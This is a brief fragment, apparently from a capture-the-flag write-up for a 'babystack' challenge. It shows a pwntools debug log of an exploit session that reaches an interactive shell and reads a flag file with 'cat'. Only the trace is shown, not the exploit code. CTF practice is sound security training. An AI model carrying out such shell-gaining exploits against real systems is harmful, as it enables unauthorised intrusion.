 [DEBUG] Received 0x6 bytes:
b'Copy :'
[DEBUG] Sent 0x3 bytes:
65 * 0x3
[DEBUG] Received 0x12 bytes:
b'It is magic copy !'
[DEBUG] Received 0x4 bytes:
b'\n'
b'>> '
[DEBUG] Sent 0x1 bytes:
50 * 0x1
[*] Switching to interactive mode
$ cat /home/babystack/flag
[DEBUG] Sent 0x19 bytes:
b'cat /home/babystack/flag\n'
[DEBUG] Received 0x1f bytes:
b'FLAG{}\n'
FLAG{}
$